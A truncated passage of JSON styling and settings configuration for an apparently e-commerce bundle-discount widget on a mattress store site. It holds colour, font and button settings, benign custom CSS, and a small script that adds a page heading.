0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}}},"old_style_object":{"fbt":{"design":{"main":{"design":"classic"},"design":"classic"}},"bogo":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#407582"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"option":{"final_price_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_text_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_button_style":{"checked_color":"#706638","unchecked_color":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"product_detail":{"price_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""},"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#e5e5e5"},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"","backgroundColor":"#FAFAFA"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"","fontSize":"","fontFamily":""}}},"bxgyf":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"plus":{"style":{"fill":"#919191","size":24,"backgroundColor":"#F1F1F1"}},"button":{"background":{"backgroundColor":"#00813C"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"discount_badge":{"background":{"backgroundColor":"#706638"},"text_style":{"color":"#FFFFFF","fontSize":18,"fontFamily":""}},"product_detail":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":"Open sans"},"image_border":{"borderColor":"#E5E5E5"},"quantities_style":{"color":"#000000","borderColor":"#000000","backgroundColor":"#FFFFFF"},"final_price_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""},"separator_line_style":{"backgroundColor":"#E5E5E5"},"variant_selector_style":{"color":"#5E5E5E","height":36,"borderColor":"#E5E5E5","backgroundColor":"#FAFAFA"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""}}},"standard":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"background":{"backgroundColor":"#FFFFFF"}},"theme":{"main":{"theme":"light"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather"},"alignment":{"textAlign":"left"}},"button":{"background":{"backgroundColor":"#407582"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"custom_code":{"main":{"custom_js":"","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n    background: #00813C !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}"}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#2d8fa8","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"product_detail":{"price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"title_style":{"color":"#303030","fontSize":16,"fontFamily":"Open sans"},"image_border":{"borderColor":"#e5e5e5"},"pluses_style":{"fill":"#5e5e5e","width":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"","backgroundColor":"#FAFAFA"}}},"mix_and_match":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#00813C"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"product_detail":{"price_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""},"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#e5e5e5"},"pluses_style":{"fill":"#5e5e5e","width":""},"checkbox_style":{"checked_color":"#706638","unchecked_color":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"","backgroundColor":"#FAFAFA"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}},"col_mix_and_match":{"box":{"border":{"borderColor":"","borderWidth":1,"borderRadius":0},"background":{"backgroundColor":""}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":""},"button_label":{"color":"","fontSize":16,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"discount_badge":{"background":{"backgroundColor":""},"text_style":{"color":"","fontSize":16}},"collection_details":{"title_style":{"color":"","fontSize":16,"fontFamily":""},"pluses_style":{"fill":"","width":"","backgroundColor":""},"description_style":{"color":"","fontSize":14,"fontFamily":""},"separator_line_style":{"backgroundColor":""},"collection_image_border":{"borderColor":""}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"","fontSize":16,"fontFamily":""}}}},"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":"","cart_drawer_issue":"","volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":".sale-price","bap_compare_price_selector":".old-price","bundles_display":"vertical","use_first_variant":false,"shop":10189},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"fastbundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"horizontal"},"cartInfo":{"id":10188,"currency":"USD","currency_format":"$%s","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":"Free Shipping","shipping_cost_translation":"Shipping cost","is_reference":false,"subtotal_selector":null,"subtotal_price_selector":null,"subtotal_title_selector":null,"line_items_selector":null,"discount_tag_html":null,"free_shipping_tag":null,"form_subtotal_selector":null,"form_subtotal_price_selector":null,"form_line_items_selector":null,"form_discount_html_tag":null,"form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress 